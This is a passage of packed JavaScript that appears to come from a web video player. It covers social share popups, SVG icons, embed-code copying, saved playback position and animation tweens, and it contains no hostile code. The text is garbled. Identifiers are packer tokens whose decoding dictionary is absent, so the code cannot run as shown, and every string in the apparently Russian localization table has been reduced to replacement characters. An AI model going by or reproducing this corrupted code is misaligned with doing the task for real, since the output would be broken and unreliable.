dE(){if(I(1c)){2X(1c);o.9m=J;5M=J;eF.1N=\'\';O(o.1Q,{\'-3S-ha-nn\':\'1X\'})}}H.dE=E(){dE()};E 6b(){if(I(H.i)){B i=H.i.1y(1)*1;if(v.p4>-1){1O(i,v.p4)}}}E 5v(){if(I(H.i)){B i=H.i.1y(1)*1;if(v.p4>-1){1O(i,v.ly)}}}E 7o(e){if(I(H.i)){B i=H.i.1y(1)*1;CA(v["2y"+i])}}H.3O=E(x){if(x.K("1g")>-1){if(v[x]){B y=v[x].1r("{1i}",2Q(o.Q.1i()));k1(y);o.9I.96(2V("lK"),2)}}CA(x,G)};E tM(){eF.1N=2V("lK");1F(Ip,hf)}E Ip(){eF.1N=\'\'}E v7(x){if(1g(x)==\'\'){2Z{sh[x]=2l(\'1z YK\'+x+\'()\')}2A(e){}}}E CA(y,z){B x=1g(y);if(gM.K(y)>-1){if(sh[y]){x=sh[y].2y()}}if(y=="8X"&&I(v.8X)){if(I(v.kc)){v.kc=v.kc.1r(/6D\'qt/ig,\'"\')}k1((I(v.Iw)?v.Iw.1r(/6D\'qt/ig,\'"\'):\'\')+\'<9K Y="\'+(v.CE==1?v.Iv:2Q(o.bD))+\'" 1d="\'+(v.CE==1?v.Iu:2Q(o.cS))+\'" 3a="\'+v.8X+\'" YH="0" zH\'+(I(v.kc)?\' \'+v.kc:\'\')+\'></9K>\'+(I(v.It)?v.It.1r(/6D\'qt/ig,\'"\'):\'\'));if(z){o.9I.96(2V("lK"),2)}F{tM()}}x!=\'\'?Iq(x,\'YF\',47,47):\'\'}E 1g(y){B x=\'\';if(y=="pG"){x="9E://3j.pG.6P/BT/BT.Ir?u="}if(y=="pq"){x="9E://pq.6P/YD/Yv?1g="}if(y=="vk"){x="9E://vk.6P/2y.Ir?1g="}L x}E 1O(i,x){O(1k[i],{"2H-lU":\'50% 50% oe\'});O(1k[i],{"2H":"1O("+x+")","4P":"2H 0.1s 2Y"})}E Iq(1g,26,BW,BY){B Io=(aM.1d/2)-(BY/2);B Ih=(aM.Y/2)-(BW/2);1Z.5M(1g+dl(I(v.1g)?v.1g:o.8o),\'BT\',\'1e=\'+Io+\',1a=\'+Ih+\',1D=0,7K=0,Y=\'+BW+\',1d=\'+BY)}E xd(x,cl){if(x=="pG"){L"<4i d=\'H2,6.jq hI.jn,6.jq hI.jn,5.Yx 5b.jn,4.Yw 12.YN,4.C0 12.YE,4.C0 Cb.In,4.C0 Cb.In,2.Z9 hI.Z8,2 C9.Z7,2 8.jG,3.Z6 8.jG,5.Z5 L8.jG,6.jq L7,6.jq L7,9.pt L8.jG,9.pt L8.jG,17.Im hI.jn,17.Im hI.jn,9.pt Cb.Z2,9.pt HS,6.jq Z\' 3v=\'"+(cl?cl:3M)+"\' 3v-bt=\'ee\'></4i>"}if(x=="pq"){L"<4i d=\'M7.Ik,15.pj 5P.YQ,15.pj 15.po,11.YZ 15.po,7.YY a2.po,7.YX 15.po,7.YW 15.YV,7.YU a2.YS,7.YR 16.Il,6.ZS 16.Zd,6.ZT a2.10L,6.11d 15.11c,6.11b 14.11a,6.10Z a2.10Y,6.10X 15.10W,5.10U 16.Il,5.10T a2.10S,5.10R 15.10Q,5.10P 14.10O,5.10N 6m.11e,4.10V 11.11f,4.11r 10.11z,5.11y 4U.11x,6.11w 9.11v,7.11u 10.11t,8.11s C8.11q,8.11h 6.11p,7.11o 4.11n,5.11m C4.11l,6.11k 4.11j,8.11i 5.11g,8.10K C5.10p,8.10J 4.10m,8.10l 4.Cc,8.10k L4.Cc,8.10j C4.Cc,9.10h 5.10g,10.10f 6.10d,11.ZV C6.10c,11.10b 5.10a,11.ZZ 5.ZY,11.ZX C5.ZW,12.10n 6.10e,12.10o 7.10A,12.10I C6.10H,13.10G 5.10F,13.Cd 4.10E,13.Cd C4.10D,13.Cd 4.10B,13.10z 4,13.10q C5.10y,14.10x 6.10w,15.pj 7.Ik,15.pj\' 3v=\'"+(cl?cl:3M)+"\' 3v-bt=\'ee\'></4i>"}if(x=="vk"){L"<4i d=\'10u.v5,13.10t-0.10s-0.10r-1.ZU-1.Yt-1.X5-2.Ys-0.WG-0.WF-0.Ii-0.WE-0.uR-0.WD-0.WC c-1.WB-1.WA,3.121-3.Wz,2.Wx-5.Wp-0.jF-0.Ww-0.Wv-0.Wu-3.Wt-0.21-3.Ws-0.Wr-0.Wq,0.WH-0.127,0.Wy-0.186,0.136 c-0.Lc,1.WI-1.164,2.cL-2.MQ,3.X2-0.uB,0.Ew-0.173,0.111-0.X1,0.18Z-0.jF-0.WZ-0.1-0.uF-0.148-0.pu c-0.WY-0.WX-0.WW-3.JH-0.WT-4.WK-0.pu-0.vh-0.uB-0.161-0.186-0.WS-0.Ew-0.Ij-0.174-0.vh-0.WQ-0.124 c-1.102-0.18-2.WP-0.146-3.WO,0.WN.WM,5.WL,7.84,5.36,7.WJ,5.Wn.63,5.W2,7.Wm,5.VZ,7.VY,5.VX c0.Ii,0.jF,0.uR,0.186,0.VV,0.VU.VT,7.VS,8.jI,8.54,8.Lb,9.VQ.VI,9.58,8.VP,9.VO,8.Lf,9.VN C8.36,9.VM,8.VL,9.VK,8.VJ,9.W0.135,9.VR,7.W1,9.Wd,7.Wl,9.Wk.Wj,9.Wi,7.Wh,9.Wg,7.Wf,9.We C6.Wc,8.W3,6.Wb,7.Wa,5.W9,5.W8-0.jF-0.124-0.124-0.Is-0.21-0.W7.W6,5.W5,5.13,5.W4,4.Ld,5.X3.Wo,5.X4 c-0.XM,0-0.Y5,0.uS-0.Y4,0.Y3.uF,5.Y2.KZ,5.Y1,1.Lg,5.93,2.Ij,6.Y0.XZ,3.101,3.XX,7.La,6.XV,8.XN c0.XU,0.187,1.XT,0.177,2.uD,0.XR.XQ-0.XP,0.XO-0.Y6,0.XW-0.Y7.pu-0.Yj.uF-0.pu,0.jF-0.vh,0.uS-0.16 c0.149-0.Yn,0.Ym-0.Yl,0.Yk-1.Yi.uS-0.uB,0.124-0.186,0.186-0.Yh.Yg-0.Yf,0.133-0.127,0.Is-0.148 c0.Ye-0.Yd,2.Yc,1.Yb,2.Ya,2.Y8.XL,14.Xq,19.XK,15.Xn,18.v5,13.Xm.Xl,13.Xk,18.Xj,13.Xi,18.v5,13.Xh\' 3v=\'"+(cl?cl:3M)+"\' 3v-bt=\'ee\'/></4i>"}if(gM.K(x)>-1){if(!sh[x]){v7(x)}L sh[x]?sh[x].1k((cl?cl:3M)):\'\'}if(x=="8X"||x=="1g"){L"<4i d=\'M7.lr,13.v4 L1,10.I0 L1,9.Ie L7.lr,5.Xg L7.lr,7.Xe L2.X6,9.ut L7.lr,12.I5 L7.lr,13.v4 Z wc.I7,4 L9.Xc,16 L7.Xb,16 KN.Xa,4 fL.I7,4 Z X9.I6,9.ut fL.pb,7.X8 fL.pb,5.X7 p8,9.Ie p8,10.I0 fL.pb,13.v4 fL.pb,12.I5 XB.I6,9.ut Z\' 3v=\'"+(cl?cl:3M)+"\' 3v-bt=\'ee\'></4i>"}}E Ix(){if(v.1g){k1(v.1g);tM()}}E k1(x){B iS=1R.1L(\'Bu\');iS.6Q(\'C\',\'Y:1px;2C:0;1G:0;\');1R.8i.1J(iS);iS.6e=x;iS.nn();1R.XH(\'k1\');1R.8i.3z(iS)};H.1k=E(x,z,cl){B y=xd(x,cl);L y?"<23 Y=\'10\' 1d=\'10\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\' C=\'2H:1O("+z+");2B:0 cO am 0;2n:9J-4e\'><g>"+y+"</g></23>":""};H.6J=E(){B x=G;X(B i=1;i<=15;i++){if(I(v["2y"+i])){if(v["2y"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["8X"])){v["8X"]!=\'\'?x=J:\'\'}if(I(v["1g"])){v["1g"]!=\'\'?x=J:\'\'}L x};H.4N=E(){if(jo){o.1Y.3z(1c);1c=29;jo=J}};H.Fm=E(){L 5M}};E XE(){H.2y=E(){L"IR://XD?1H="};H.1k=E(3M){L"<4i d=\'M6.J7,16.J0 C6.XC,15.XA 6.Xr,15.Xz 6.IT,14.Xy C6.IT,14.Xw 6.Xv,14.Xu 6.Xt,14.Xs C6.1c5,14.17q 5.1c7,14.1hb 5.1qH,13.1qG C4.1qF,13.1qE 4.1qD,13.1qC 4.1qB,12.1qA C3.1qy,12.1qp 3.1qx,11.1qw 3.1qv,10.1qu C3.1qt,10.1qs 3.x6,10.1qr 3.x6,10.1qq C3.x6,10.1qz 3.1qJ,9.1qV 3.IW,9.1r3 C3.IU,9.1r2 3.1r1,9.1r0 3.IU,9.Hc C3.IW,8.1qY 3.1qX,8.1qW 3.1qU,8.1qL C3.1qT,7.1qS 3.1qR,6.1qQ 3.1qP,6.1qO C4.1qN,5.1qM 4.1qK,4.1qn 5.1q2,4.1qm C6.1pZ,3.1pY 7.1pX,3.1pW 7.1pV,3.1pU C8.1pT,3.1pS 8.1pQ,3.1pI 9.ID,3.1pP C9.1pO,3.1pN 10.H5,3.1pM 10.1pL,3.1pK 5b.1pJ,3.1q0 12.1pR,3.1q1 12.Hg,3.1qd 6m.II,3.1ql 13.1qk,4.1qj 14.1qi,4.1qh a2.1qg,4.1qf 15.1qe,5.1qc 15.1q3,6.1qb j0.1qa,6.1q9 16.1q8,7.1q7 16.1q6,7.1q5 j0.1q4,7.1r4 16.1qo,8.1r5 16.1rO,8.1s7 j0.1s6,8.Hh 16.1s5,9.IH 16.1s4,9.1s3 j0.IS,9.1s2 16.IS,10.1s0 16.1rY,10.1rP j0.1rX,11.1rW 16.1rV,11.1rU 15.1rT,12.1rS a2.1rR,13.IQ 14.1rQ,13.1s8 14.1rZ,14.1s9 6m.1sl,14.1st 12.1ss,14.1sr 12.1sq,15.1sp 5b.1so,15.1sn 11.1sm,15.jU 10.1sk,15.jU 4U.Iz,15.jU 9.1sb,15.J3 9.1sj,15.jU C9.1si,15.jU 9.IB,15.1sg 8.1sf,15.1se C8.1sd,15.1sc 8.1sa,15.J3 8.1rN,15.1rs C8.1rM,15.1rp 8.1ro,15.1rn 7.1rm,16.1rl C7.1rk,16.1rj 7.1ri,16.1rg 6.1r7,17.1rf C6.1re,17.1rd 6.1rc,17.1rb 6.1ra,17.1r9 C6.1r8,17.1rq 6.1rh,17.1rr 6.J6,17.1rD C6.J5,17.1rL 6.J4,17.1rK 6.J4,17.1rJ C6.J5,16.1rI 6.J6,16.1rH 6.J7,16.J0 Z M6.xJ,7.vT C6.xJ,7.1rF 6.1rE,7.1rC 6.1rt,7.1rB C6.1rA,8.1rz 6.1ry,8.1rx 6.1rw,8.1rv C6.1ru,9.1r6 7.1pG,10.1og 7.1pF,10.1nR C8.1nQ,11.1nP 9.1nO,11.1nN 9.1nM,12.1nL 4U.1nK,12.1nI 10.GN,12.1nz 11.GR,13.1nH 5b.1nG,13.1nF 11.1nE,13.1nD 11.1nC,13.1nB 5b.1nA,13.1nS 11.IP,13.1nJ 12.1nT,13.1o5 5P.1od,13.IQ 12.1oc,13.1ob 12.1oa,13.1o9 5P.1o8,13.1o7 12.1o6,12.1o4 13.1nV,12.1o3 6m.II,12.1o2 13.1o1,12.1o0 13.1nZ,12.1nY 6m.1nX,11.1nW 13.IA,11.1nU 13.1nx,11.1nc 6m.1nw,11.1n9 13.1n8,11.1n7 13.1n6,11.1n5 5P.1n4,11.1n3 12.1n2,10.1n0 12.1mS,10.1mZ 5P.1mY,10.1mX 12.H3,10.1mW 11.IP,10.1mV 5b.1mU,10.1mT 11.1na,10.1n1 11.1nb,10.1nn 5b.1nv,10.1nu 11.1nt,10.1ns 10.1nr,10.1nq 4U.1np,10.1no 10.1nm,10.1nd 10.1nl,10.1nk 4U.vu,10.1nj 10.IN,11.1ni 10.1nh,10.1ng 4U.1sv,10.1ne 9.1oe,10.1ny 9.1of,10.1oY C9.1ph,10.1pg 9.1pf,10.1pe 9.IB,10.1pc C8.IC,9.1pb 8.1pa,9.1p8 8.1oZ,9.1p7 C8.1p6,9.1p5 8.1p4,9.1p3 8.1p2,9.GU C8.1p1,8.1p0 8.1pi,8.1p9 8.1pj,8.1pv C8.1pE,8.1pD 8.1pC,8.1pB 8.1pA,8.1pz C8.1py,8.1pw 8.IC,8.1pu 8.1pl,8.1pt C9.1ps,8.H8 9.ID,7.1pq 9.1pp,7.1po C9.1pn,7.1pm 8.1pk,7.GT 8.1oX,7.1oC C8.1oW,6.1oz 8.1oy,6.1ox 8.1ow,6.1ov C8.1ou,6.1ot 7.1os,6.1oq 7.1oh,5.1op C7.1oo,5.1on 7.1om,5.1ol 7.1ok,5.1oj C7.1oi,5.1oA 6.1or,5.IE 6.1oB,6.1oN C6.1oV,6.1oU 6.1oT,6.1oS 6.xJ,7.vT Z 1oR.xq,8.IL 6m.IK,8.IM 13.1oQ,7.1oP 12.1oO,6.1oM 5P.1oD,6.HX 12.1oL,6.1oK 12.1oJ,5.IE 5b.1oH,5.1oG 10.1oF,5.1oE 10.H6,5.IF 4U.HW,5.IF 9.1su,5.1pH 9.1sw,5.1vX C9.1vO,5.1vE 9.1vd,5.1vA 10.1vz,5.1vl 4U.1vs,6.1vB 10.1vu,6.1vj 10.1vb,6.1ve 4U.IO,6.1vg 10.1vk,6.1vM 10.1vR,6.1w1 5b.1v0,6.1vL 11.1vV,6.1vU 11.1vJ,6.1vQ 5P.1vT,6.1vc 12.1v9,7.1v6 12.1vD,7.1v4 5P.1v3,7.1va 13.1vx,8.GO 13.1vm,8.1vn 6m.1vo,8.GP 13.1vp,8.1vq 13.1vr,9.1vt 6m.1vv,9.1vw 13.1vy,9.1vi 13.1v2,9.1v5 6m.IA,9.1v7 13.1v8,9.IH 13.xq,9.Hf 6m.1v1,9.1vf 13.IK,8.1vh 13.xq,8.IL Z wc.Hj,8.LF 5P.Hi,8.1vK 12.He,8.1vI 12.1vS,8.IM 5P.1vG,7.1vH 12.1w0,7.1vZ 12.1vY,7.1vF 5b.1vN,7.1vP 11.1tL,6.1uY 11.1to,6.1tn 5b.1tm,6.1tl 10.1tk,6.1tj 10.1ti,6.1tg 4U.IN,6.1t9 10.IO,6.1te 10.1td,6.1tc 4U.Iz,6.HX 10.1ta,6.1tp 10.HW,6.1tq C9.1tB,6.1tI 9.1tH,6.1tG 10.1tF,6.1tE 4U.1tD,6.1tC 10.oK,6.1tA 10.H5,6.1tz 4U.H6,7.1ty 10.1tx,7.1tw 10.1tv,7.1tu 4U.vu,7.1tt 10.1tr,7.vT 11.1sP,7.1t6 5b.1sM,7.1sL 11.1sK,7.1sJ 11.1sI,8.H8 5P.1sG,8.1sE 12.H3,8.1sD 12.1sC,8.1sB 5P.Ha,8.1sA 12.Ha,8.1sy 12.1sN,9.1sF 5P.1sO,9.1sY 12.1t5,9.1t4 12.1t3,9.Hc 5P.1uZ,9.1t2 12.He,9.Hf 12.Hg,8.Hh 5P.1t0,8.1sZ 12.Hi,8.1sQ 12.Hj,8.LF Z KG.kq,8.GW 5b.kq,8.1sW 11.1sV,8.1sU 11.1sT,8.1sS 5b.1sR,7.1tJ 11.1t8,7.1tK 10.1un,7.1uD 4U.vu,7.GT 10.1uB,7.1uA 10.GM,7.1uz 4U.1uy,7.1ux 10.oK,7.1uv 10.oK,7.1uo 4U.oK,7.1uu 10.1ut,8.1us 10.GM,8.1uq 4U.1up,8.1uE 10.1uw,8.1uF 10.1uQ,8.1uX 4U.1uW,8.1uV 10.1uU,8.1uT 10.1uS,8.1uR 4U.GN,8.GO 10.1uH,8.1uO 11.1uN,8.1uM 5b.1uL,8.1uK 11.1uJ,8.1uI 11.1uG,8.GP 5b.1u4,8.1ul 11.1u1,8.1u0 11.1tZ,8.1tY 5b.1tX,9.1tW 11.GR,9.1tT 11.1tM,9.1tS 5b.1tR,9.1tQ 11.1tP,9.GU 11.1tN,8.1u2 5b.kq,8.1tU 11.kq,8.1u3 11.kq,8.GW Z\' 3v=\'"+3M+"\' 3v-bt=\'ee\'></4i>"}};E 1uk(){H.2y=E(){L(o.1p.2e?"9E://wa.me/?":"9E://GY.Hk.6P/aU?")+"1H="};H.1k=E(3M){L"<4i d=\'H2.HH,5.HI 6m.1ug,4.1uf 11.1ue,3.1uc 10.1u5,3.Hl C6.1ub,3.Hl 4.1u9,6.1u8 4.1u7,9.1u6 C4.1nf,10.1mR 4.1hu,11.1mP 4.1fL,12.1fK L4.1fJ,15.1fI L7.1fH,14.1fG C8.1fF,15.1fE 9.1fC,15.1fu 10.1fB,15.HF 6m.1fA,15.HF 15.1fy,12.1fx 15.1fw,9.1fv j0.1fM,7.1fD 15.1fN,6.1fY 14.HH,5.HI Z wc.HQ,11.HR 5P.1g4,11.1g3 12.1g2,12.1g1 11.1g0,12.1fZ 5b.1fX,12.1fP 11.1fW,12.1fV 10.1fU,11.1fT C8.1fS,11.1fR 7.1fQ,9.1fO 7.1fs,9.1f8 C7.1fr,9.1f5 6.wb,8.1f4 6.wb,8.1f3 C6.wb,7.1f1 7.1f0,7.1eZ 7.1eX,6.1eP C7.1eW,6.1eV 7.1eU,6.nC 7.1eT,6.nC C7.1eS,6.nC 8.1eR,6.nC 8.1f6,6.1eY C8.1f7,6.1fi 8.1fq,6.1fp 8.1fo,6.1fn C8.1fm,7.1fl 8.HM,8.1fk 8.1fj,8.1fh C9.1f9,8.1fg 9.1ff,8.1fe 8.1fd,8.1fc C8.HM,8.1fa 8.1g7,8.1ft 8.1g8,8.1gO C8.1h6,8.1h5 8.1h4,8.1h3 8.1h2,8.1h1 C8.1h0,8.1gZ 8.1gX,9.1gP 8.1gW,9.1gV C8.1gU,9.1gT 8.1gS,9.1gR 9.1gQ,10.1h7 C9.1gY,10.1h8 10.1hj,10.1hr 10.1hq,10.1hp 4U.1ho,11.1hn 10.1hm,11.1hl 10.1hk,10.HN 4U.1hi,10.HG 11.1ha,10.1hh 11.1hg,10.1hf 5b.1he,10.1hd 11.1hc,10.1mQ 11.1h9,10.1gN 5b.1gt,10.1gM 12.1gq,10.1gp 12.1go,10.1gn 5P.1gm,10.HG 12.1gk,10.1gi 13.1ga,10.HN 6m.HP,10.1gg 13.HP,11.1ge 12.HQ,11.HR Z\' 3v=\'"+3M+"\' 3v-bt=\'ee\'></4i>"}};E 1gc(){H.2y=E(){L"9E://t.me/2y/1g?1g="};H.1k=E(3M){L"<4i d=\'1gb.Hq,4.Hr a2.1gr,4.1gj 15.1gs,4.1gD 14.HT,4.HU HS.HT,4.HU lo.1gI,4.1gH 11.1gG,5.1gF 8.1gE,6.1gC C6.1gu,7.1gB 4.1gA,8.1gz 4.1gy,8.1gx C4.HV,8.1gw 3.1gv,9.1g9 3.1eN,9.1ds C3.1eM,9.1d4 3.1d3,10.1d2 4.HV,10.1d1 C4.1d0,10.1cZ 6.1cY,11.1cX 6.1cV,11.1cN C6.1cU,11.1cT 13.1cS,6.1cR 13.HC,6.1cQ 6m.1cP,7.1cO 8.1d5,11.1cW 8.1d6,11.1dh C8.1dp,11.1do 7.1dn,14.1dm 8.1dl,14.1dk C8.1dj,14.1di 8.1dg,14.1d8 8.1df,14.Ho C8.1de,14.1dd 8.1dc,14.HE 8.1db,14.HE C9.1da,14.1d9 9.1d7,13.1cL 10.1cr,13.1cK 5b.1co,14.1cn 12.1cm,15.1cl 12.1ck,15.1cj fL.1ci,15.1cg 5P.1c8,15.1cf 13.1ce,15.w6 13.1cd,15.w6 6m.1cc,15.w6 13.1ca,15.1c9 13.HC,15.1ch 6m.1cq,15.1cB 13.1cJ,15.1cI 14.Hp,14.Ho lo.Hp,14.1cF 14.1cE,14.1cD 14.1cC,14.1cA lo.1cs,12.1cz 14.1cy,10.1cx 15.1cw,9.1cv a2.1cu,7.1ct 15.1dq,6.1cM 15.1dr,5.1e7 a2.1eq,5.1ep 15.1eo,5.1en 15.1el,5.1ek a2.1ei,5.1eg 15.1e8,4.1ef 15.Hq,4.Hr Z\' 3v=\'"+3M+"\' 3v-bt=\'ee\'></4i>"}};E 1ec(){H.2y=E(){L"9E://uO.ok.ru/1eb?1g="};H.1k=E(3M){L"<4i d=\'Hz.fJ,4.tS 4U.Ht,4.tS 11.wq,5.Hw 11.wq,6.tK 5b.wq,7.Hu 10.Ht,8.w0 10.fJ,8.w0 C9.Hx,8.w0 8.vA,7.Hu 8.vA,6.tK C8.vA,5.Hw 9.Hx,4.tS 10.fJ,4.tS Z Hz.fJ,10.tV 5P.HB,10.tV 13.vD,8.1eD 13.vD,6.tK 6m.vD,4.J8 12.HB,2.vJ 10.fJ,2.vJ C7.J9,2.vJ 6.vN,4.J8 6.vN,6.tK C6.vN,8.1eF 7.J9,10.tV 10.fJ,10.tV Z KG.Kw,13.xE 5P.1eu,13.KR 13.1eB,12.KQ 13.1eA,12.KP lo.1ez,12.KO 14.1ey,11.KM 14.1ex,10.KF 6m.1ew,10.KL 13.1ev,10.KK 12.1et,10.KJ 4U.1e6,11.KI 9.1dM,11.KI 7.1e5,10.KJ C6.1dI,10.KK 6.1dG,10.KL 5.1dE,10.KF C5.1dD,11.KM 5.1dB,12.KO 6.1dA,12.KP C6.1dz,12.KQ 7.1dx,13.KR 8.1dw,13.xE L6.1dv,15.Kn C5.KT,16.Ks 5.KT,16.Kq 6.1dK,17.rB C6.1dC,17.KU 6.1dL,17.vX 7.1dW,17.vX C7.1e4,17.vX 7.1e3,17.KU 7.1e2,17.rB KN.fJ,15.1e0 fL.1dZ,17.rB 5P.1dY,17.KC 13.1dX,17.KC 13.Kt,17.rB lo.Kr,16.Kq 14.Kr,16.Ks 13.Kt,15.Kn hI.Kw,13.xE Z\' 3v=\'"+3M+"\' 3v-bt=\'ee\'></4i>"}};B PF=E(){B x=\'\';B t=0;B d=0;if(o.6g){if(v.1dQ!=1){if(3k.4Q("eR"+v.id+o.aj)!=29){x=3k.4Q("eR"+v.id+o.aj)}if(v.94==1&&3k.4Q("kY"+v.id+o.aj)!=29){o.94=3k.4Q("kY"+v.id+o.aj)}if(I(v.7Y)){if(3k.4Q("eR"+o.d+v.7Y)!=29){x=3k.4Q("eR"+o.d+v.7Y)}if(v.94==1&&3k.4Q("kY"+o.d+v.7Y)!=29){o.94=3k.4Q("kY"+o.d+v.7Y)}}if(o.94&&v.94==1){o.xI=o.94.2F(",")}if(x.K("{")==0){if(v.KV==1){o.bR=x.1y(1,x.K("}")-1)}F{o.um=v.53=x.1y(1,x.K("}")-1)}x=x.1y(x.K("}")+1);v.1dP==1?v.1b.sE=0:\'\'}gn(x)}};E gn(x){if(x){if(x.K("--")>0){B y=x.2F("--");t=3L(y[0]);if(v.1dO==1&&t>0&&v.3D==1){v.3D=0}if(v.KV==1){o.vY=t}F{d=3L(y[1]);o.2M=t}}}}H.JQ=E(){if(I(v.7Y)){if(3k.4Q("eR"+o.d+v.7Y)!=29){x=3k.4Q("eR"+o.d+v.7Y);gn(x);o.S.eS(t,d);o.S.46(t,d);v.1f=d}F{o.2M=0;o.S.eS(0,0);o.S.46(0,0);v.1f=0}}};H.k0=E(t,d){if(o.Q.6C()&&v.1hs==1){}F{B ct=1z 4W().6f();3k.7w("eR"+(I(v.7Y)?o.d+v.7Y:v.id+o.aj),(I(o.3G)?"{"+o.3G+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.Rq=E(x){o.94=(o.94?o.94+\',\':\'\')+x;3k.7w("kY"+(I(v.7Y)?o.d+v.7Y:v.id+o.aj),o.94)};H.bc=E(){L{t:t,d:d}}};B Qp=E(1c,bg,C){B 1k=1L("1U");B cu;1c.1J(1k);O(1k,{"1t":"2m","1e":(-bg.3h/2)-1,"2b-1B":3T(2o(C.1ka,"#1l7")),"2C-1l6":1,"2n":"1X","8Q":"1X"});if(C.sb==1&&C.KW){cu=C.KW.2F(",");O(1k,{"4u-3H":8,"1B":"#du","2N":"ht ht 0 ht","3c-1d":"1"})}F{C.sb=0;O(1k,{"1d":9,"Y":13,"2b-6K":"1g(2D:6K/23+3B;ib,1l2=)"})}H.hR=E(){B y=0;B x=o.Q.qZ();x=x.1r(2V("2q")+\' \',\'\');if(x){if(C.sb!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'wo\'}}if(x.K(\' \')>0){x=x.1y(0,x.K(\' \'))}y=2Q(x)}B t=\'-1\';B z;if(C.sb==1){t=\'\';X(B i=0;i<cu.R;i++){B sd=cu[i].2F(":");if(sd.R==2){if(4t(sd[0])==y){t=4t(sd[1])}}}if(t==\'\'){if(y>se){z=G;1k.1N="HD"}}F{z=G;1k.1N=t}}F{if(y>se){z=G}}if(z){4O(1k);if(bg.2k-1k.2k>0){O(1k,{"1a":(bg.2k-1k.2k)/2-2})}}F{2X(1k)}}};B 7P=E(x,y){B 1k;B z=2;if(o.2T>47){z=4}if(o.2T>2a){z=5}if(v.22[x+\'1k\']==1){if(v.22[x+y+\'1k\']||x==\'1M\'){if(v.22[x+y+\'1k\']!=\'\'||x==\'1M\'){1k=1L(\'1U\');O(1k,{"1t":"2m","1e":"50%","1a":"50%","2H":"1O("+z+")","4P":"1G .3s 2Y, 2H .3s 2Y"});o.1Y.1J(1k);1k.1N=x==\'1M\'?((o.3d?0:2G.4x(v.1M*100))+\'%\'):v.22[x+y+\'1k\'];O(1k,{"1l0":("-"+1k.3h/2+"px"),"1kY":("-"+1k.2k/2+"px")});rk(1k,"#3I");1F(dE,50)}}}E dE(){if(1k){O(1k,{"2H":"1O("+(z*2)+")","1G":0});1F(4N,47)}}E 4N(){if(1k){o.1Y.3z(1k);1k=29}}};o.1kQ={"2q":"����","1I":"����","4b":"�����","2f":"����","2c":"�� ���� �����","Bd":"����� �� �������������� ������","1n":"���������","3A":"���������","1M":"���������","43":"��������� ����","7n":"�������� ����","6s":"� �����","1b":"��������","5d":"��������","7r":"�������","4s":"��������","5k":"��������","aT":"�������","2x":"������","Lr":"�������� ����","7W":"�����","pZ":"������ ��������","w7":"����� ������","tl":"������","tE":"�������","ts":"�������","vp":"�������","7j":"���������","ea":"����������","2y":"����������","lK":"����������� � ����� ������","aA":"�������","5X":"����������","xj":"���������� ����� ","Jm":"������� �� ���� �������������","rE":"������ ������","mF":"����� �� �������","qY":"���� ������","mp":"���� ������ 2","sa":"���� ����","rL":"������������ ����","rQ":"����","rT":"������� ������","l0":"������ �����","tN":"��������","sg":"���������","rN":"���","lV":"�������","wW":"���","vq":"������","hq":"�������","JF":"��","Jz":"���","of":"��","8J":"������","Ju":"������ ��������������� �� ����������","Kk":"������ �� ����������","dY":"�����","1O":"�������","on":"���.","cX":"����.","Jy":"��� �����","iI":"����/�","8X":"���","1g":"������","1B":"����","Lv":"��������","gD":"�������","hD":"������������","r0":"�����"};B 6a=E(x){B ho;B 1l8;B 3q;B 5g;B 5m;B sq;B gP=0;B rP;B uk=J;B v6;if(x.me!=1S&&x.mc!=1S&&x.1E!=1S&&x.to!=1S){if(x.1i==29){if(x.1E.K("hV")>-1){x.to==0?x.1i=0.5:x.1i=0.2}F{x.1i=0.20}}ho=LE(x.7H);if(x.1E.K("1O")==-1){if(I(o.7X[x.me])){o.7X[x.me].v9()}o.7X[x.me]=H}if(x.1A==1){x.mc.2i("2n",G)}3q=x.1E.2F(\'|\');5m=7M(x.to).2F(\'|\');5g=1z lp();X(B i=0;i<3q.R;i++){if(!5m[i]){5m[i]=5m[0]}if(3q[i]=="hV"){5g[i]=x.mc.g("1G")}if(3q[i]=="9N"){5g[i]=x.mc.C.1G}if(3q[i]=="y"){5g[i]=x.mc.g("y")}if(3q[i]=="x"){5g[i]=x.mc.g("x")}if(3q[i]=="1a"){5g[i]=2Q(x.mc.C.1a)}if(3q[i]=="1e"){5g[i]=2Q(x.mc.C.1e)}if(3q[i]=="1O"){5g[i]=x.mc.g("3F")}if(3q[i]=="a9"){5g[i]=x.mc.eL}if(3q[i]=="kU"){5g[i]=x.mc.cF}if(3q[i]=="3Q"){5g[i]=x.mc.g("3Q")}if(3q[i]=="3F"){5g[i]=x.mc.g("3F")}if(3q[i]=="Y"){5g[i]=x.mc.g("Y")}if(3q[i]=="LA"){5g[i]=x.mc.2k;5m[i]=2G.9y(5m[i]);x.me=="1kZ"?1j("Y",x.me,5g[i],5m[i],x.mc.2k):\'\'}if(3q[i]=="1d"){5g[i]=x.mc.g("1d")}if(3q[i]=="LB"){5g[i]=x.mc.3h}5m[i]=Lp(5m[i]);5g[i]=Lp(5g[i])}rP=x.1i*2a/ho.R;sq=ho.R;if(3q.R==1&&5g[0]==5m[0]){aX()}F{1F(s9,2G.4x(rP))}}E s9(){X(B i=0;i<3q.R;i++){B 1C=5g[i]+(5m[i]-5g[i])*(ho[gP]?ho[gP]:0);uI(3q[i],1C);if(3q[i]=="y"){x.mc.2i("1e",1C)}if(3q[i]=="x"){x.mc.2i("1a",1C)}if(3q[i]=="1a"){x.mc.C.1a=1C+"px"}if(3q[i]=="1e"){x.mc.C.1e=1C+"px"}if(3q[i]=="1O"){x.mc.2i("1O",1C)}if(3q[i]=="3Q"){x.mc.2i("3Q",1C)}if(3q[i]=="3F"){x.mc.2i("3F",1C)}if(3q[i]=="a9"){x.mc.eL=1C}if(3q[i]=="kU"){x.mc.cF=1C}if(3q[i]=="Y"){x.mc.2i("Y",1C)}if(3q[i]=="LA"){O(x.mc,{"Y":1C})}if(3q[i]=="1d"){x.mc.2i("1d",1C)}if(3q[i]=="LB"){O(x.mc,{"1d":1C})}}gP++;if(!uk){if(gP==sq){aX()}F{v6=1F(s9,2G.4x(rP))}}}E aX(){uk=G;if(x.1u){if(3q[0]=="9N"||3q[0]=="1a"){1u(x.mc)}F{x.mc.2i("2n",J)}}if(x.1E.K("1O")==-1){o.7X[x.me]=29;4Y o.7X[x.me]}X(B 